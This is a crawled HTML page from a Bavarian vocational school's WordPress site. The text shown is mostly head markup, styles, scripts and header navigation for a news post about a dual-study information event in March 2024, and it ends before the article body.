

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fosbos-mm.com/duales-studium-doppelt-erfolgreich-am-14-03-2024/
body_size: 21676
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="de" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<title>Duales Studium &#8211; doppelt erfolgreich am 14.03.2024 &#8211; FOS BOS Memmingen</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="dlm-version" content="5.1.6"><link rel="alternate" type="application/rss+xml" title="FOS BOS Memmingen &raquo; Feed" href="https://fosbos-mm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FOS BOS Memmingen &raquo; Kommentar-Feed" href="https://fosbos-mm.com/comments/feed/" />
					<link rel="shortcut icon" href="https://fosbos-mm.com/wp2/wp-content/uploads/2018/08/logo_fosbosmm_fav_32.png" type="image/x-icon" />
		
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://fosbos-mm.com/wp2/wp-content/uploads/2018/08/iphone.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://fosbos-mm.com/wp2/wp-content/uploads/2018/08/ipad.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fosbos-mm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffosbos-mm.com%2Fduales-studium-doppelt-erfolgreich-am-14-03-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fosbos-mm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffosbos-mm.com%2Fduales-studium-doppelt-erfolgreich-am-14-03-2024%2F&#038;format=xml" />
					<meta name="description" content="Bereits zum zehnten Mal informierten Vertreterinnen und Vertreter regionaler Unternehmen und Behörden die rund 260 Schülerinnen und Schüler der FOSBOS Memmingen über die Möglichkeit eines Dualen Studiums nach dem Abitur bzw. der Fachhochschulreife. Nach der Begrüßung durch Schulleiter Thomas Hottner und einem Impulsreferat von Felix Frasch von der Bundesagentur für Arbeit Memmingen hatten die Schülerinnen"/>
				
		<meta property="og:locale" content="de_DE"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="FOS BOS Memmingen"/>
		<meta property="og:title" content="  Duales Studium &#8211; doppelt erfolgreich am 14.03.2024"/>
				<meta property="og:description" content="Bereits zum zehnten Mal informierten Vertreterinnen und Vertreter regionaler Unternehmen und Behörden die rund 260 Schülerinnen und Schüler der FOSBOS Memmingen über die Möglichkeit eines Dualen Studiums nach dem Abitur bzw. der Fachhochschulreife. Nach der Begrüßung durch Schulleiter Thomas Hottner und einem Impulsreferat von Felix Frasch von der Bundesagentur für Arbeit Memmingen hatten die Schülerinnen"/>
				<meta property="og:url" content="https://fosbos-mm.com/duales-studium-doppelt-erfolgreich-am-14-03-2024/"/>
										<meta property="article:published_time" content="2024-03-18T14:24:06+01:00"/>
							<meta property="article:modified_time" content="2025-10-31T04:32:14+01:00"/>
								<meta name="author" content="Davide Schönberger"/>
								<meta property="og:image" content="https://fosbos-mm.com/wp2/wp-content/uploads/2024/03/IMG_2587.jpg"/>
		<meta property="og:image:width" content="1100"/>
		<meta property="og:image:height" content="732"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://fosbos-mm.com/wp2/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
/*# sourceURL=eo-leaflet.js-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='plyr-css-css' href='https://fosbos-mm.com/wp2/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wptu-front-style-css' href='https://fosbos-mm.com/wp2/wp-content/plugins/ticker-ultimate/assets/css/wptu-front.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='custom_wp_frontend_css-css' href='https://fosbos-mm.com/wp2/wp-content/themes/Avada/own_fe.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://fosbos-mm.com/wp2/wp-content/uploads/fusion-styles/e9f96ceea79eb9dbb03b9cf89eb425c9.min.css?ver=3.14' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var SDT_DATA = {"ajaxurl":"https://fosbos-mm.com/wp2/wp-admin/admin-ajax.php","siteUrl":"https://fosbos-mm.com/wp2/","pluginsUrl":"https://fosbos-mm.com/wp2/wp-content/plugins","isAdmin":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https://fosbos-mm.com/wp2/wp-content/plugins/easy-video-player/lib/plyr.svg","plyr_blankVideo":"https://fosbos-mm.com/wp2/wp-content/plugins/easy-video-player/lib/blank.mp4"};
//# sourceURL=plyr-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.9" id="plyr-js-js"></script>
<script type="text/javascript" src="https://fosbos-mm.com/wp2/wp-content/themes/Avada/own_fe.js" id="own_frontend_js-js"></script>
<link rel="https://api.w.org/" href="https://fosbos-mm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://fosbos-mm.com/wp-json/wp/v2/posts/7034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fosbos-mm.com/wp2/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://fosbos-mm.com/duales-studium-doppelt-erfolgreich-am-14-03-2024/" />
<link rel='shortlink' href='https://fosbos-mm.com/?p=7034' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(51,51,103,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(254,101,0,1);--wp--preset--color--awb-color-custom-11: rgba(255,255,255,0.8);--wp--preset--color--awb-color-custom-12: rgba(238,238,238,1);--wp--preset--color--awb-color-custom-13: rgba(230,230,230,1);--wp--preset--color--awb-color-custom-14: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-15: rgba(233,30,99,1);--wp--preset--color--awb-color-custom-16: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-17: rgba(48,48,48,1);--wp--preset--color--awb-color-custom-18: rgba(255,152,0,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6970bb5f70762*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-7034 single-format-standard wp-theme-Avada has-sidebar rolecur_visitor fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-desktop-totop no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-sticky avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium alternate avada-blog-archive-layout-medium alternate avada-header-shadow-no avada-menu-icon-position-left avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-header-bg-image avada-header-bg-no-repeat avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="7034">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
					
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v4 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo- fusion-sticky-menu-only fusion-header-menu-align-center fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">FOS|BOS Memmingen // Tel: 08331 - 953030 // E-Mail: verwaltung@fosbos-mm.de</span></div>			</div>
							<div class="fusion-alignright">
				<nav class="fusion-secondary-menu" role="navigation" aria-label="Secondary Menu"><ul id="menu-menu_top" class="menu"><li  id="menu-item-4300"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4300"  data-item-id="4300"><a  href="https://fosbos-mm.com/anmeldung/" class="fusion-background-highlight"><span class="menu-text">Anmeldung</span></a></li><li  id="menu-item-3892"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3892"  data-item-id="3892"><a  href="https://fosbos-mm.com/newsletter-anmeldung/" class="fusion-background-highlight"><span class="menu-text">Report</span></a></li><li  id="menu-item-3895"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3895"  data-item-id="3895"><a  href="https://fosbosmm.webuntis.com/WebUntis/?school=fosbosmm#/basic/login" class="fusion-background-highlight"><span class="menu-text">Stundenplan</span></a></li><li  id="menu-item-4298"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4298"  data-item-id="4298"><a  href="https://fosbos-mm.com/service/termine/" class="fusion-background-highlight"><span class="menu-text">Termine</span></a></li></ul></nav><nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Secondary Mobile Menu"></nav>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-sticky-header-wrapper"> <!-- start fusion sticky header wrapper -->
	<div class="fusion-header">
		<div class="fusion-row">
							<div class="fusion-logo" data-margin-top="0px" data-margin-bottom="0px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://fosbos-mm.com/" >

						<!-- standard logo -->
			<img src="https://fosbos-mm.com/wp2/wp-content/uploads/logo.png" srcset="https://fosbos-mm.com/wp2/wp-content/uploads/logo.png 1x" width="221" height="76" alt="FOS BOS Memmingen Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		
<div class="fusion-header-content-3-wrapper">
			<div class="fusion-header-banner">
			<div class="box2 hideme">
<span>Berufliche Oberschule Memmingen</span>
<span>Staatliche Fachoberschule</span>
<span>und Staatliche Berufsoberschule</span>
</div>		</div>
	</div>
</div>
										
					</div>
	</div>
	<div class="fusion-secondary-main-menu">
		<div class="fusion-row">
			<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-live-search fusion-search-form-classic" method="get" action="https://fosbos-mm.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" class="s fusion-live-search-input" name="s" id="fusion-live-search-input-0" autocomplete="off" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
										<div class="fusion-slider-loading"></div>
									</div>

				
			</div>


